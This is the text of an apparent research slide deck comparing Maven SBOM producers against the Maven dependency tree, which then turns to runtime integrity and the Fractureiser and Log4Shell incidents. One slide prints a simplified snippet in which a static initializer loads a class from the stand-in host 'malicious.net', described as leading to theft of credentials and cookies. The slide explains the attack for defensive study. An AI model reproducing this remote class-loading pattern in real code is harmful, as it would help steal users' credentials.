

### **Ground Truth: Maven Dependency Tree**

- Maven plugin to get the dependency tree of the project
- Integral part of the Maven build system
- Proven by use; first release in 2007
- It uses the same maven resolver as the build
- Returns group ID, artifact ID, and version of each dependency
	- Example: 'fr.inria.gforge.spoon:spoon-core:10.3.0'
	- fr.inria.gforge.spoon is the group ID
	- spoon-core is the artifact ID
	- 10.3.0 is the version



We compute precision and recall based on group ID, artifact ID, and version





# **Quantitative Analysis**

- Compare 6 producers against the ground truth
- Each datapoint is an average of 26 runs on different Java projects
- A blue dot represents percentage of dependencies





- Lowest precision and recall
- jbom fails to resolve versions and group IDs of dependencies
- Even if it correctly reports a dependecy, it does not get the transitive dependecies





# **Results: Open Rewrite & Cyclone DX maven plugin**

- Highest precision but low recall
- Open Rewrite does not scan the submodules of the project so it misses many dependencies. It seems it is unaware of the maven module system.
- They also don't include the test dependencies in the SBOM produced





# **Results: CycloneDX Generator & Depscan**

- Highest recall
- They are similar because they use the same backend
- Some false-positives are due to how maven decides dependency resolution if two versions of same dependency are present
- Discovery of submodule
	- o Submodule not directly linked in parent project so depscan is unable to discover them





# **Results: build-info-go**

- Highest precision
- Difference of definitions of dependencies with ground truth. Buildinfo-go considers submodules as dependency, but maven does not
- Marks the root project as dependency





- SBOM varies with SBOM producer
- Standard leaves room for interpretation. For example, no imposition is placed on the presence of dependencies
- Quality of producers will increase with consumption
- Higher adoption will improve the standard



- Build-Info-Go is the best SBOM producer
- Different SBOM producers provide distinct feature set
- There is no silver bullet
- Quality of different producers varies on different projects
- Quality of the SBOM depends upon the maven build complexity



- When should we produce an SBOM?
	- o Recently answered by [Types of Software Bill of Material \(SBOM\) Documents;](https://www.cisa.gov/sites/default/files/2023-04/sbom-types-document-508c.pdf) a document by a US government agency
	- o Design, Source, Build, Analyzed, Deployed, Runtime
	- o They *are not* tied to specific stages of supply chain
- Shall we produce multiple SBOMs at different stages?
- At which stages in the supply chain?



- Offers view into third party dependencies
- It can include more data about depenencies
	- o Licenses
	- o External references
	- o Embedded executables
	- o Provenance information
- A dependency list can be considered a primitive SBOM according to the standard



- [Export SBOM for GitHub repository](https://github.blog/2023-03-28-introducing-self-service-sboms/)
	- o Not in study because:
		- **Did not report versions for many dependencies**
		- Online tool
- [GraalVM produces SBOM during build](https://www.graalvm.org/22.2/reference-manual/native-image/debugging-and-diagnostics/InspectTool/)

o Not in study because: Many projects were not compilable with GraalVM

• [Microsoft SBOM tool](https://github.com/microsoft/sbom-tool)

o Not in study because: SPDX <-> CycloneDX conversion loses data

• [Snyk](https://snyk.io/?utm_medium=Paid-Search&utm_source=google&utm_campaign=gs_sn:-brand-ecpc&utm_content=br_bmm&utm_term=snyk&gclid=Cj0KCQjwxYOiBhC9ARIsANiEIfZ_z44Eso2EPOSQqry8d8B_kBAqFlTLZStXg8ODgk-dX0QcOcglAoQaAtm2EALw_wcB)

o Not in study because: Not supported for Maven

• Other tools are are listed here: [https://github.com/chains-project/SBOM-](https://github.com/chains-project/SBOM-2023/blob/main/all-producers.md)[2023/blob/main/all-producers.md](https://github.com/chains-project/SBOM-2023/blob/main/all-producers.md)



*"Program code stored on disk is unlikely to cause damage until it runs"*

*Source:* Forrest, Stephanie, et al. "A sense of self for unix processes." Proceedings 1996 IEEE symposium on security and privacy. IEEE, 1996.

*"Only run code that you know" - Aman*

1. Fractureiser: Virus found in many packages of Minecraft

2. Log4Shell: Bug in the popular logging library Log4J



1. Malicious actors uploaded packages to CurseForge

```
static void _52334349df() {
    Class.forName("http://malicious.net/MaliciousClass.class")
}
```
- 2. Users would download this package and execute Minecraft
- 3. The static function is invoked upon class loading
- 4. MaliciousClass.class initiated a chain wherein eventually it steals credentials and cookies

Source: <https://github.com/fractureiser-investigation/fractureiser/blob/main/docs/tech.md>

### **Prevention: Don't allow unknown classes to be loaded**



